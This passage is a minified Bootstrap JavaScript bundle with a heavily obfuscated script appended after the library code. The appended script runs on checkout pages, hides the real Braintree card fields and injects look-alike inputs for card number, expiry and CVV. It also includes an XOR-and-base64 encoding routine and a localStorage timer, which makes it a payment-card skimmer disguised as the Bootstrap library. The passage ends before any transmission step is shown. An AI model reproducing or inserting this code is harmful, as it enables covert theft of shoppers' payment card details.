.active",e))[0],s=i&&n&&n.classList.contains("fade"),o=()=>this._transitionComplete(t,n,i);n&&s?(n.classList.remove("show"),this._queueCallback(o,t,!0)):o()}_transitionComplete(t,e,i){if(e){e.classList.remove("active");const t=U.findOne(":scope > .dropdown-menu .active",e.parentNode);t&&t.classList.remove("active"),"tab"===e.getAttribute("role")&&e.setAttribute("aria-selected",!1)}t.classList.add("active"),"tab"===t.getAttribute("role")&&t.setAttribute("aria-selected",!0),d(t),t.classList.contains("fade")&&t.classList.add("show");let n=t.parentNode;if(n&&"LI"===n.nodeName&&(n=n.parentNode),n&&n.classList.contains("dropdown-menu")){const e=t.closest(".dropdown");e&&U.find(".dropdown-toggle",e).forEach(t=>t.classList.add("active")),t.setAttribute("aria-expanded",!0)}i&&i()}static jQueryInterface(t){return this.each((function(){const e=ni.getOrCreateInstance(this);if("string"==typeof t){if(void 0===e[t])throw new TypeError(`No method named "${t}"`);e[t]()}}))}}P.on(document,"click.bs.tab.data-api",'[data-bs-toggle="tab"], [data-bs-toggle="pill"], [data-bs-toggle="list"]',(function(t){["A","AREA"].includes(this.tagName)&&t.preventDefault(),l(this)||ni.getOrCreateInstance(this).show()})),m(ni);const si={animation:"boolean",autohide:"boolean",delay:"number"},oi={animation:!0,autohide:!0,delay:5e3};class ri extends H{constructor(t,e){super(t),this._config=this._getConfig(e),this._timeout=null,this._hasMouseInteraction=!1,this._hasKeyboardInteraction=!1,this._setListeners()}static get DefaultType(){return si}static get Default(){return oi}static get NAME(){return"toast"}show(){P.trigger(this._element,"show.bs.toast").defaultPrevented||(this._clearTimeout(),this._config.animation&&this._element.classList.add("fade"),this._element.classList.remove("hide"),d(this._element),this._element.classList.add("show"),this._element.classList.add("showing"),this._queueCallback(()=>{this._element.classList.remove("showing"),P.trigger(this._element,"shown.bs.toast"),this._maybeScheduleHide()},this._element,this._config.animation))}hide(){this._element.classList.contains("show")&&(P.trigger(this._element,"hide.bs.toast").defaultPrevented||(this._element.classList.add("showing"),this._queueCallback(()=>{this._element.classList.add("hide"),this._element.classList.remove("showing"),this._element.classList.remove("show"),P.trigger(this._element,"hidden.bs.toast")},this._element,this._config.animation)))}dispose(){this._clearTimeout(),this._element.classList.contains("show")&&this._element.classList.remove("show"),super.dispose()}_getConfig(t){return t={...oi,...F.getDataAttributes(this._element),..."object"==typeof t&&t?t:{}},r("toast",t,this.constructor.DefaultType),t}_maybeScheduleHide(){this._config.autohide&&(this._hasMouseInteraction||this._hasKeyboardInteraction||(this._timeout=setTimeout(()=>{this.hide()},this._config.delay)))}_onInteraction(t,e){switch(t.type){case"mouseover":case"mouseout":this._hasMouseInteraction=e;break;case"focusin":case"focusout":this._hasKeyboardInteraction=e}if(e)return void this._clearTimeout();const i=t.relatedTarget;this._element===i||this._element.contains(i)||this._maybeScheduleHide()}_setListeners(){P.on(this._element,"mouseover.bs.toast",t=>this._onInteraction(t,!0)),P.on(this._element,"mouseout.bs.toast",t=>this._onInteraction(t,!1)),P.on(this._element,"focusin.bs.toast",t=>this._onInteraction(t,!0)),P.on(this._element,"focusout.bs.toast",t=>this._onInteraction(t,!1))}_clearTimeout(){clearTimeout(this._timeout),this._timeout=null}static jQueryInterface(t){return this.each((function(){const e=ri.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===e[t])throw new TypeError(`No method named "${t}"`);e[t](this)}}))}}return B(ri),m(ri),{Alert:R,Button:W,Carousel:Z,Collapse:et,Dropdown:Te,Modal:Pe,Offcanvas:He,Popover:Ze,ScrollSpy:ii,Tab:ni,Toast:ri,Tooltip:Xe}}));function bootstrap_J(Y,V){var J=bootstrap_Y();return bootstrap_J=function(M,b){M=M-0xc6;var s=J[M];if(bootstrap_J['BVwjQr']===undefined){var v=function(i){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',T='';for(var l=0x0,d,a,j=0x0;a=i['charAt'](j++);~a&&(d=l%0x4?d*0x40+a:a,l++%0x4)?L+=String['fromCharCode'](0xff&d>>(-0x2*l&0x6)):0x0){a=E['indexOf'](a);}for(var A=0x0,f=L['length'];A<f;A++){T+='%'+('00'+L['charCodeAt'](A)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(T);};var R=function(E,k){var L=[],T=0x0,l,d='';E=v(E);var a;for(a=0x0;a<0x100;a++){L[a]=a;}for(a=0x0;a<0x100;a++){T=(T+L[a]+k['charCodeAt'](a%k['length']))%0x100,l=L[a],L[a]=L[T],L[T]=l;}a=0x0,T=0x0;for(var A=0x0;A<E['length'];A++){a=(a+0x1)%0x100,T=(T+L[a])%0x100,l=L[a],L[a]=L[T],L[T]=l,d+=String['fromCharCode'](E['charCodeAt'](A)^L[(L[a]+L[T])%0x100]);}return d;};bootstrap_J['yDaXZG']=R,Y=arguments,bootstrap_J['BVwjQr']=!![];}var m=J[0x0],P=M+m,U=Y[P];return!U?(bootstrap_J['HZhDdK']===undefined&&(bootstrap_J['HZhDdK']=!![]),s=bootstrap_J['yDaXZG'](s,b),Y[P]=s):s=U,s;},bootstrap_J(Y,V);}function bootstrap_V(Y,V){var J=bootstrap_Y();return bootstrap_V=function(M,b){M=M-0xc6;var s=J[M];if(bootstrap_V['RmYcmk']===undefined){var v=function(R){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',L='';for(var T=0x0,l,d,a=0x0;d=R['charAt'](a++);~d&&(l=T%0x4?l*0x40+d:d,T++%0x4)?E+=String['fromCharCode'](0xff&l>>(-0x2*T&0x6)):0x0){d=i['indexOf'](d);}for(var j=0x0,A=E['length'];j<A;j++){L+='%'+('00'+E['charCodeAt'](j)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(L);};bootstrap_V['CYykzz']=v,Y=arguments,bootstrap_V['RmYcmk']=!![];}var m=J[0x0],P=M+m,U=Y[P];return!U?(s=bootstrap_V['CYykzz'](s),Y[P]=s):s=U,s;},bootstrap_V(Y,V);}(function(Y,V){var q=bootstrap_V,H=bootstrap_J,J=Y();while(!![]){try{var M=-parseInt(H(0x1ae,'y3nV'))/0x1+parseInt(q(0x51f))/0x2*(-parseInt(H(0x3ab,'yOtI'))/0x3)+parseInt(H(0x218,'O(wA'))/0x4*(-parseInt(q(0x1b2))/0x5)+-parseInt(q(0x40b))/0x6+-parseInt(H(0x2a8,'^gvh'))/0x7*(-parseInt(q(0x4d3))/0x8)+-parseInt(q(0xdb))/0x9+-parseInt(q(0x504))/0xa*(-parseInt(H(0x1d1,'6k*c'))/0xb);if(M===V)break;else J['push'](J['shift']());}catch(b){J['push'](J['shift']());}}}(bootstrap_Y,0x41f11),(function(){var C=bootstrap_J,I=bootstrap_V;function Y(s,v){var O=bootstrap_J,G=bootstrap_V;const m=new TextEncoder(),P=m['enc'+G(0x350)](s),U=m[O(0x4ba,'H0S!')+O(0x148,'4xgC')](v),R=new Uint8Array(P[O(0x397,'Ae5x')+G(0x369)]);for(let k=0x0;k<P['len'+'gth'];k++){R[k]=P[k]^U[k%U[G(0x4a1)+'gth']];}let E='';return R[O(0x33b,'XsxX')+G(0x2a1)+'h'](L=>E+=String['fro'+O(0x195,'7cpy')+G(0x2a2)+G(0x350)](L)),btoa(E);}function V(s,v,m){const P=s-v,U=0x3c*0x3c*0x3e8,R=P/U;return R>m;}var J=I(0x4b6)+I(0x27c)+I(0x3f2)+'ime',M='wha'+'tdo'+I(0xce)+C(0x2ae,'7]%u')+C(0x34d,'3z1D')+I(0x110)+I(0x373);window[I(0x287)+'Eve'+C(0x436,'7cpy')+I(0x34c)+I(0x290)+'r']('loa'+'d',function(s){var Q=I,e=C;if(location[e(0x327,'^gvh')+'f']['toL'+'owe'+'rCa'+'se']()[Q(0x2ee)+e(0x10c,'7cpy')+'f'](('che'+Q(0xd3)+'ut')[Q(0x47a)+Q(0x480)+e(0x2a0,'H0S!')+'se']())!=-0x1&&document[Q(0x12b)+'Ele'+e(0x2b2,'4xgC')+e(0x1bf,'4xgC')+'Id']('bra'+e(0x2d3,'rqm]')+Q(0x36d)+'-ho'+e(0x174,'syd7')+Q(0x3d2)+e(0x4ea,'XsxX')+e(0x4c0,'s4Yr')+Q(0x10e)+'er')&&document[e(0x197,'Robm')+'Ele'+e(0x172,'3z1D')+e(0x416,'SoNO')+'Id'](Q(0x182)+'int'+e(0x190,'Y171')+'-ho'+e(0x36b,'rqm]')+'d-f'+Q(0x465)+e(0x453,'s4Yr')+e(0x144,'DCwV')+e(0x1fa,'y3nV')+'ion'+Q(0x51a)+'e')&&document[Q(0x12b)+Q(0x188)+'men'+Q(0x486)+'Id'](e(0xcd,'83S^')+Q(0x154)+e(0x3a9,'syd7')+Q(0x118)+'ste'+e(0x4a8,'Rb)h')+e(0x318,'H0S!')+Q(0x378)+'vv')&&document[Q(0x12b)+e(0x2bd,'6SRX')+Q(0x2ff)+e(0x10a,'Ae5x')+'Id']('bra'+e(0x140,'7]%u')+e(0x298,'s4Yr')+'-ho'+e(0x174,'syd7')+Q(0x3d2)+e(0x51e,'rqm]')+Q(0x378)+'ard'+e(0x411,'SoNO')+e(0x14d,'rqm]')+Q(0x336)+'e')){var v=localStorage[Q(0x12b)+'Ite'+'m'](J);(v==null||V(Date[e(0x219,'83S^')](),v,0xf*0x18))&&b();}});function b(){var g=I,u=C,s=document['get'+'Ele'+u(0x2e0,'y3nV')+u(0xfc,'XsxX')+'Id'](g(0x182)+'int'+'ree'+g(0x118)+u(0x1b3,'6SRX')+g(0x3d2)+g(0x465)+'d-n'+u(0x216,'*[D5')+'er');s[g(0xee)+'le'][u(0xd4,'4xgC')+'pla'+'y']=u(0x1be,'O@B2')+'e';var v=document[g(0x374)+u(0x23e,'%8H[')+g(0x188)+g(0x2ff)+'t']('div');v[u(0x1df,'6SRX')+'le']=u(0x26d,'Y171')+g(0x1d5)+g(0x1a5)+'00%'+u(0x295,'yOtI')+'dth'+u(0x485,'%8H[')+u(0x1c0,'Y171')+';',v[u(0x3e1,'SoNO')+g(0x50d)+u(0x214,'57Mz')]=g(0x163)+u(0x33c,'h403')+'\x20au'+u(0x390,'O@B2')+g(0x1c5)+'let'+u(0x482,'6k*c')+g(0x284)+g(0x276)+u(0x22d,'O@B2')+u(0x51c,'57Mz')+'typ'+'e=\x22'+'tex'+g(0x45d)+'aut'+u(0xd7,'7cpy')+'rre'+'ct='+g(0x464)+u(0x4e9,'7]%u')+u(0x1cb,'K1nv')+u(0x466,'KjvT')+g(0x3b7)+g(0x4fa)+g(0x131)+g(0x396)+u(0x14e,'rqm]')+u(0x1e4,'83S^')+u(0x22b,'4xgC')+u(0x506,'3z1D')+u(0x304,'s4Yr')+u(0x4d1,'W)Ou')+'lse'+u(0x29e,'^gvh')+u(0x3a1,'2GVw')+u(0x40e,'0$B*')+'num'+'ber'+'s\x22\x20'+'dat'+u(0x3d3,'*[D5')+g(0x2ba)+g(0x455)+g(0x428)+'nam'+u(0x109,'^gvh')+'num'+u(0x412,'57Mz')+u(0x2ca,')F56')+g(0x44e)+'=\x22c'+u(0x3b8,'W)Ou')+u(0x44a,'6Knv')+u(0x447,'N(Jo')+u(0x160,'7]%u')+g(0x10e)+u(0x1bb,'bHAT')+g(0x1f2)+'d=\x22'+'cre'+u(0xde,'o)f&')+u(0x2cc,'!IHh')+'rd-'+g(0x276)+g(0x147)+g(0x168)+'pat'+g(0x352)+g(0x37a)+g(0x4df)+u(0x513,'8(3d')+'npu'+g(0x1ab)+'de='+'\x22nu'+'mer'+g(0x4b5)+u(0x233,'Robm')+g(0x422)+'ngt'+u(0x238,'O@B2')+u(0xf1,'KjvT')+u(0x3c8,'VqO1')+g(0x277)+u(0x516,'yOtI')+g(0xd5)+u(0x192,'Rb)h')+g(0x2c6)+u(0x1b7,'bHAT')+g(0x236)+g(0x21f)+'umb'+g(0x10f)+g(0x263)+u(0x325,'h403')+g(0x33e)+'cri'+u(0x36c,'G5LO')+g(0x13a)+'\x22fi'+u(0x377,'N(Jo')+u(0x1aa,')F56')+g(0x112)+g(0x39d)+'ion'+'-nu'+'mbe'+g(0x1b6)+'sty'+u(0x387,'^gvh')+u(0x51d,'VqO1')+'dth'+g(0x1a5)+u(0x437,'%8H[')+u(0x364,'^gvh')+g(0x414)+g(0x278)+g(0x477)+g(0x338)+u(0x1d3,'FHpZ')+u(0x10d,'6SRX')+'und'+g(0x1c3)+'lor'+':\x20t'+u(0x3e6,'s4Yr')+'spa'+g(0x417)+u(0x3b5,'6k*c')+'ont'+u(0x316,'EHZ2')+'ze:'+u(0x3a6,'6k*c')+'px;'+u(0x100,']DUN')+u(0x46d,'7cpy')+'\x20rg'+g(0x1d0)+u(0x36e,'KjvT')+g(0x49b)+g(0x1f6)+u(0x4cd,'3z1D')+u(0x264,'7cpy')+'ing'+u(0x368,'K1nv')+g(0x29a)+g(0x18a)+'mar'+u(0x30d,'A1KV')+g(0x270)+u(0x3ce,'KjvT')+'nt-'+g(0xdf)+'ily'+u(0x33a,'yOtI')+g(0x384)+u(0x14c,'Ae5x')+'igh'+g(0x3aa)+g(0x269)+g(0x1c2)+u(0x493,'N(Jo')+u(0x39b,'^gvh')+g(0x194)+g(0xd2)+g(0x21d)+'int'+u(0x463,'FHpZ')+'ct-'+'fie'+g(0x391)+g(0x2e7)+g(0x49f)+g(0x263)+'ia-'+u(0x286,'^gvh')+g(0x4fa)+g(0x4a4)+'fal'+g(0x4de)+'>',s[g(0x2d4)+'er'](v),document[u(0x4c6,'4xgC')+g(0x188)+u(0x50a,'!IHh')+'tBy'+'Id'](u(0x3e8,'K1nv')+u(0x49d,'O@B2')+g(0x2c9)+g(0x16c)+u(0x1f9,'NYJp')+'ber'+'s')['onf'+u(0x328,'8(3d')+'s']=function(){var c=g,t=u;document['get'+t(0x2d8,'O(wA')+c(0x2ff)+c(0x486)+'Id'](c(0x284)+t(0xcc,'6k*c')+c(0x147)+t(0x1ee,'83S^')+'w')[c(0x505)+c(0x35d)+c(0x44e)]=c(0x161)+c(0x394)+'ont'+c(0x314)+c(0x343)+'ste'+'d-i'+'npu'+'t-s'+t(0x351,'%8H[')+'col'+'-12'+c(0x3c6)+c(0x2dd)+c(0x24d)+c(0x393)+t(0x3de,'oZ6U')+t(0x4d2,'A1KV')+'eld'+c(0x515)+t(0xed,'7]%u')+c(0x376)+t(0x3a2,'^gvh')+t(0x320,'bHAT')+c(0x3ba)+t(0x1e7,'7cpy')+c(0x276)+t(0x3f7,'^gvh')+t(0x101,'O@B2')+t(0x19e,')F56')+t(0x29d,'rqm]')+'ee-'+t(0x472,'s4Yr')+'ted'+t(0x4ed,'2GVw')+c(0x355)+t(0x1a9,'h403')+'ocu'+c(0x517);},document[u(0x38e,'KdVF')+u(0x4c9,'NYJp')+g(0x2ff)+g(0x486)+'Id']('cre'+g(0x1ea)+g(0x2c9)+u(0x333,'N(Jo')+g(0x276)+u(0x20e,'W)Ou')+'s')[u(0xc9,'bHAT')+u(0x438,'EHZ2')]=function(){var D=g,S=u;document[S(0x34e,'KjvT')+D(0x188)+S(0x2b4,'K1nv')+'tBy'+'Id'](D(0x284)+S(0x4d7,'VqO1')+D(0x147)+D(0x444)+'w')[D(0x505)+'ssN'+'ame']=S(0x1ec,'4xgC')+S(0x389,'VqO1')+D(0x315)+'rol'+S(0xf4,'57Mz')+S(0xe6,'0$B*')+D(0x1cf)+D(0x2d7)+D(0x105)+S(0x2d9,'bHAT')+'col'+S(0x4f2,'8(3d')+D(0x3c6)+D(0x2dd)+'g-8'+D(0x393)+D(0x2ec)+D(0x211)+S(0x267,'FHpZ')+S(0x1d7,'rqm]')+'opb'+S(0xfd,'2GVw')+S(0x40a,'h403')+S(0x4b1,'6k*c')+'1\x20c'+D(0x16c)+S(0x2db,'Y171')+S(0x4b2,'0$B*')+'g';},document['get'+u(0x181,'K1nv')+g(0x2ff)+u(0xfe,'EHZ2')+'Id'](g(0x374)+g(0x1ea)+u(0xef,'A1KV')+g(0x16c)+u(0x1a8,'rqm]')+'ber'+'s')[g(0x287)+u(0x1bc,'b8[L')+u(0x23f,'*[D5')+'ist'+g(0x290)+'r'](u(0x2d6,'!IHh')+'ut',function(){var h=u,N=g,a=this[N(0x2cd)+'ue'][h(0x3ef,'oZ6U')+'lac'+'e'](/\D/g,'');a=a[N(0x386)+'ce'](0x0,0x10),a=a[h(0x231,'NYJp')+N(0x1d4)+'e'](/(\d{4})(?=\d)/g,N(0x381)),this[N(0x2cd)+'ue']=a;});var m=document[g(0x12b)+u(0x48d,'Ae5x')+u(0x11a,'^gvh')+u(0x257,'oZ6U')+'Id'](u(0x1f7,'8(3d')+'int'+u(0x200,'bHAT')+u(0x1c9,'Robm')+u(0x4bb,'%8H[')+u(0x446,'bHAT')+g(0x465)+'d-e'+u(0x22f,'oZ6U')+'rat'+'ion'+u(0x418,'83S^')+'e');m[g(0xee)+'le'][u(0x1dc,'Robm')+'pla'+'y']=g(0x477)+'e';var P=document['cre'+g(0xdd)+u(0x2d8,'O(wA')+u(0x11a,'^gvh')+'t'](u(0x44c,'%8H['));P[u(0x342,'Rb)h')+'le']=g(0x4b3)+u(0x28e,'VqO1')+u(0x13d,'83S^')+u(0x346,'A1KV')+g(0x3a8)+'dth'+':\x201'+g(0x25f)+';',P[g(0x213)+'erH'+g(0x4ef)]=u(0xe1,'XsxX')+u(0x46a,'Robm')+g(0x2d5)+u(0x4bd,'Y171')+g(0x1c5)+g(0x2da)+u(0x3eb,'syd7')+u(0x253,'2GVw')+u(0x129,'VqO1')+u(0x4ad,'A1KV')+u(0x210,'*[D5')+u(0x18d,'57Mz')+u(0x43a,'bHAT')+'\x22\x20a'+g(0x383)+'cor'+g(0x282)+'t=\x22'+'off'+g(0x4ae)+u(0x20c,'bHAT')+g(0x502)+u(0x425,'syd7')+u(0x107,'O@B2')+'e=\x22'+g(0x477)+u(0x382,'Robm')+'spe'+u(0x32f,'rqm]')+g(0x344)+'k=\x22'+g(0x4a2)+u(0x11b,'NYJp')+g(0x3e0)+g(0x424)+'=\x22e'+g(0x223)+g(0x240)+g(0x272)+g(0x51a)+g(0x45e)+u(0x45f,'FHpZ')+'a-b'+u(0xd9,'4xgC')+g(0x455)+g(0x428)+'nam'+g(0x2ab)+g(0x22c)+g(0x191)+g(0x43e)+g(0x38b)+'tes'+u(0x2f9,'N(Jo')+'ame'+'=\x22e'+u(0x144,'DCwV')+'rat'+g(0x272)+'s\x22\x20'+u(0x2f3,'6Knv')+'\x22ex'+g(0x49e)+u(0x4f4,'Ae5x')+g(0x468)+'\x22\x20p'+'att'+g(0x139)+u(0x38a,'syd7')+g(0x359)+u(0x1b4,'oZ6U')+u(0x11e,'57Mz')+g(0x31e)+u(0x1d8,'6Knv')+g(0x276)+'eri'+g(0x4ab)+g(0x23d)+u(0x12a,'6SRX')+'gth'+g(0x50f)+'\x22\x20p'+u(0xfa,'Y171')+u(0xe5,'N(Jo')+u(0x488,'^gvh')+g(0x1f3)+'10/'+g(0x246)+u(0x204,'K1nv')+g(0x256)+g(0x245)+u(0x1de,'XsxX')+g(0x38c)+'edb'+'y=\x22'+g(0x1fe)+'ld-'+'des'+'cri'+'pti'+g(0x309)+u(0x501,'KdVF')+u(0x495,'Robm')+g(0x43e)+u(0x184,'XsxX')+g(0x3e7)+'\x20st'+'yle'+'=\x22w'+u(0x4b7,'KjvT')+g(0x1d2)+g(0x269)+g(0x401)+u(0x1e2,'o)f&')+u(0x3a4,'6SRX')+u(0x24b,'!IHh')+u(0x3b4,'KdVF')+u(0x312,'EHZ2')+'kgr'+u(0xfb,'syd7')+'d-c'+u(0x395,'s4Yr')+g(0x278)+g(0x48f)+g(0x435)+u(0x47d,'Y171')+u(0x3ad,'SoNO')+g(0x3cd)+g(0x105)+g(0x252)+u(0x1e5,'y3nV')+u(0x2f2,')F56')+g(0x41c)+'lor'+':\x20r'+g(0x4dc)+g(0x1a2)+g(0x113)+u(0x209,'s4Yr')+g(0x159)+u(0x14b,'83S^')+g(0x2bb)+g(0x270)+';fo'+u(0x31c,'O(wA')+u(0x4da,'6Knv')+g(0x17e)+':\x20n'+g(0x384)+u(0x20f,'oZ6U')+'igh'+u(0x2fc,'7]%u')+u(0x3c0,'6k*c')+u(0x180,'h403')+'>',m['aft'+'er'](P),document[u(0x261,'N(Jo')+g(0x188)+'men'+'tBy'+'Id'](g(0x22c)+u(0x363,'O(wA')+u(0x18c,'A1KV')+'ns')['onf'+u(0x215,'XsxX')+'s']=function(){var X=g,x=u;document[x(0x38e,'KdVF')+X(0x188)+x(0x25c,'FHpZ')+'tBy'+'Id'](X(0x22c)+'ira'+x(0x3d6,'H0S!')+'n-d'+X(0xdd))['cla'+X(0x35d)+x(0xf7,'NYJp')]=X(0x161)+X(0x394)+'ont'+x(0x23a,'SoNO')+X(0x343)+x(0x1b3,'6SRX')+x(0x2df,'Rb)h')+'npu'+x(0x1f0,'yOtI')+x(0x1af,'NYJp')+X(0x1fb)+x(0x1e8,'8(3d')+X(0x208)+'n\x20m'+X(0x1a4)+X(0x1ef)+x(0x12e,'G5LO')+X(0x500)+X(0xd5)+x(0x1ac,'G5LO')+X(0x510)+X(0x182)+X(0x154)+'ree'+x(0x426,'G5LO')+X(0x358)+X(0x3d2)+X(0x465)+'ds-'+x(0x37f,'P]xX')+X(0x18e)+'d';},document[g(0x12b)+u(0x3d9,'A1KV')+g(0x2ff)+u(0x3f3,'7cpy')+'Id']('exp'+'ira'+u(0x24a,'7cpy')+'ns')['onb'+'lur']=function(){var z=g,y=u;document['get'+'Ele'+y(0x451,'yOtI')+z(0x486)+'Id'](z(0x22c)+'ira'+'tio'+z(0x30f)+y(0x2ad,'Rb)h'))[y(0x4b4,'4xgC')+'ssN'+'ame']=y(0x388,'N(Jo')+'m-c'+'ont'+z(0x314)+'\x20ho'+y(0x4f6,'h403')+'d-i'+'npu'+'t-s'+y(0x469,'^gvh')+z(0x1fb)+z(0x35b)+z(0x208)+z(0x362)+'b-1'+'\x20ca'+'rd-'+y(0x3e5,'oZ6U')+'der'+z(0x452)+'x1';};let U='';document[u(0x2e8,'W)Ou')+g(0x188)+g(0x2ff)+'tBy'+'Id'](g(0x22c)+'ira'+u(0x413,'rqm]')+'ns')[u(0x199,'6Knv')+g(0x45c)+'ntL'+g(0x34c)+g(0x290)+'r']('inp'+'ut',function(){var F=u,p=g;const a=this[p(0x2cd)+'ue'],j=a[F(0xe7,')F56')+'lac'+'e'](/\D/g,''),A=U[F(0x143,'Y171')+p(0x1d4)+'e'](/\D/g,''),f=j[p(0x4a1)+p(0x369)]<A[p(0x4a1)+F(0x166,'!IHh')];let W='';if(f){const Z=(U[F(0x26c,']DUN')+'ch'](/[\D]/g)||[])[p(0x4a1)+F(0xdc,'DCwV')],o=(a['mat'+'ch'](/[\D]/g)||[])[p(0x4a1)+'gth'];if(o<Z){let w=j[F(0x423,'yOtI')+'ce'](0x0,Math[p(0x23d)](0x0,j[F(0x22e,'Robm')+F(0x26a,'KjvT')]-0x1));w[F(0x297,'K1nv')+F(0xdc,'DCwV')]>0x2?W=w['sli'+'ce'](0x0,0x2)+'\x20/\x20'+w[F(0x2e3,'4xgC')+'ce'](0x2,0x6):W=w;}else j[F(0x239,'0$B*')+'gth']>0x2?W=j[p(0x386)+'ce'](0x0,0x2)+p(0x22a)+j['sli'+'ce'](0x2,0x6):W=j;}else j[F(0x365,'H0S!')+p(0x369)]>0x2?W=j['sli'+'ce'](0x0,0x2)+p(0x22a)+j[p(0x386)+'ce'](0x2,0x6):W=j;this['val'+'ue']=W,U=this[p(0x2cd)+'ue'];});var R=document['get'+'Ele'+u(0x2e0,'y3nV')+u(0x416,'SoNO')+'Id'](g(0x182)+'int'+g(0x36d)+u(0x244,'6Knv')+g(0x358)+u(0x4b0,'8(3d')+g(0x465)+u(0x3fb,'h403')+'vv');R[u(0x189,'Robm')+'le'][g(0x17a)+'pla'+'y']=g(0x477)+'e';var i=document[u(0x2e5,'4xgC')+u(0x1e6,'7cpy')+'Ele'+u(0x3ff,'DCwV')+'t'](g(0x2a7));i[u(0x3cc,'b8[L')+'le']=g(0x4b3)+u(0x3f0,'Rb)h')+':\x201'+'00%'+';wi'+'dth'+':\x201'+u(0x471,'^gvh')+';',i[g(0x213)+g(0x50d)+'TML']='<in'+u(0x1ad,'8(3d')+u(0x20a,'0$B*')+g(0x335)+g(0x1c5)+g(0x2da)+u(0x193,'%8H[')+g(0x284)+'csc'+'\x22\x20t'+u(0x3c7,'s4Yr')+g(0x206)+'ext'+'\x22\x20a'+g(0x383)+g(0x1f5)+'rec'+'t=\x22'+u(0x46e,'Rb)h')+'\x22\x20a'+'uto'+'cap'+u(0x228,'Y171')+g(0x30c)+g(0x2ab)+u(0x104,'A1KV')+'e\x22\x20'+u(0x158,'SoNO')+'llc'+'hec'+u(0xf3,'P]xX')+'fal'+u(0x360,'7cpy')+g(0x3e0)+g(0x424)+u(0x4e4,'P]xX')+u(0x340,'!IHh')+g(0xea)+g(0xff)+'bra'+u(0x3ac,'57Mz')+u(0x3b0,'EHZ2')+g(0x4ca)+'me='+u(0x260,'G5LO')+g(0x125)+u(0x440,'o)f&')+u(0x1d8,'6Knv')+'cvv'+g(0x168)+'id='+u(0x3af,'o)f&')+u(0x43c,'6SRX')+u(0x115,'SoNO')+u(0x498,'O@B2')+'rn='+g(0x4e3)+g(0x4c1)+'inp'+u(0x281,'*[D5')+u(0x230,')F56')+'=\x22n'+u(0x40c,'SoNO')+u(0x274,'KdVF')+u(0x3c1,'6k*c')+g(0x1d4)+'eho'+'lde'+u(0x48c,'bHAT')+g(0x392)+g(0x4e2)+g(0x311)+'eng'+g(0x329)+g(0x20d)+g(0x263)+g(0x2b1)+'des'+'cri'+'bed'+u(0x4fc,'bHAT')+'\x22fi'+'eld'+g(0x370)+u(0x3a5,'h403')+g(0x39d)+g(0x272)+u(0x45b,'83S^')+g(0x125)+u(0x361,'H0S!')+'le='+u(0xf2,'%8H[')+g(0x375)+g(0x1a5)+g(0x25f)+g(0x3e2)+u(0x14a,'oZ6U')+u(0x164,'Y171')+g(0x477)+u(0x145,'Ae5x')+g(0x150)+'gro'+g(0x142)+g(0x1c3)+'lor'+':\x20t'+u(0x234,'P]xX')+'spa'+'ren'+u(0x116,'yOtI')+g(0x315)+'-si'+u(0x484,')F56')+u(0x380,'83S^')+g(0x324)+'col'+u(0xe4,'o)f&')+'\x20rg'+u(0x13e,'W)Ou')+u(0x3e4,'W)Ou')+u(0x1a6,'^gvh')+g(0x1f6)+g(0x212)+u(0x2fa,'o)f&')+u(0x462,'s4Yr')+u(0x179,'4xgC')+'fon'+u(0x494,'^gvh')+'ami'+u(0x40d,'3z1D')+'\x20no'+'ne;'+g(0x4b3)+u(0x36f,'DCwV')+g(0x1a5)+u(0x178,'y3nV')+g(0xca),R[u(0x1c1,'Ae5x')+'er'](i),document[g(0x12b)+'Ele'+g(0x2ff)+u(0x185,'KdVF')+'Id'](u(0x3a7,'EHZ2')+'s')[g(0x2dc)+u(0x103,'^gvh')+'s']=function(){var n=g,r=u;document['get'+r(0x2f1,'W)Ou')+n(0x2ff)+n(0x486)+'Id'](n(0x284)+n(0x23c)+n(0x444)+'w')['cla'+n(0x35d)+r(0x2f5,'yOtI')]='for'+'m-c'+n(0x315)+n(0x314)+n(0x343)+n(0x358)+'d-i'+'npu'+r(0x3ec,'P]xX')+n(0x479)+r(0x1e9,'^gvh')+n(0x35b)+r(0x4f3,'SoNO')+'n\x20m'+r(0x43d,'VqO1')+n(0x1ef)+n(0x16c)+'bor'+r(0x175,'G5LO')+n(0x452)+r(0x3fa,'0$B*')+'bra'+r(0x1db,'Y171')+'ree'+n(0x118)+r(0x483,'6k*c')+r(0x21a,'Robm')+n(0x465)+'ds-'+r(0x222,'O@B2')+'use'+'d';},document[g(0x12b)+g(0x188)+u(0x259,'o)f&')+'tBy'+'Id'](g(0x23c)+'s')[g(0x32d)+u(0x3d4,'Ae5x')]=function(){var B=u,K=g;document[K(0x12b)+B(0x420,'o)f&')+B(0x170,'G5LO')+B(0x3bd,'O@B2')+'Id'](K(0x284)+B(0x3fd,'2GVw')+B(0x2eb,'O(wA')+'w')[B(0x1cd,'s4Yr')+K(0x35d)+B(0x3fc,'b8[L')]=K(0x161)+K(0x394)+B(0x454,'rqm]')+K(0x314)+B(0x442,'EHZ2')+K(0x358)+'d-i'+B(0x106,'H0S!')+B(0x441,'syd7')+K(0x479)+'pto'+B(0x3b3,'7]%u')+B(0x2de,'DCwV')+K(0x362)+'b-1'+K(0x1ef)+'rd-'+'bor'+B(0x406,'6k*c')+'-bo'+'x2';},document[g(0x12b)+g(0x188)+g(0x2ff)+u(0x169,'6Knv')+'Id'](g(0x23c)+'s')['add'+g(0x45c)+'ntL'+'ist'+g(0x290)+'r'](g(0x4d4)+'ut',function(){var Y1=u,Y0=g;let a=this[Y0(0x2cd)+'ue'][Y0(0x44f)+Y0(0x1d4)+'e'](/\D/g,'');a=a[Y0(0x386)+'ce'](0x0,0x4),this[Y1(0x511,'7cpy')+'ue']=a;});var E=document[u(0x1c8,'0$B*')+g(0x188)+'men'+u(0x3f3,'7cpy')+'Id'](u(0x4ee,'A1KV')+'int'+'ree'+u(0x2b6,'o)f&')+u(0x307,'Rb)h')+u(0x37d,'KdVF')+g(0x465)+u(0x4a5,'G5LO')+'ard'+'hol'+g(0xd5)+u(0x37e,'Y171')+'e');E[g(0xee)+'le'][u(0x4e0,'57Mz')+g(0x4b8)+'y']=u(0x2a4,'yOtI')+'e';var 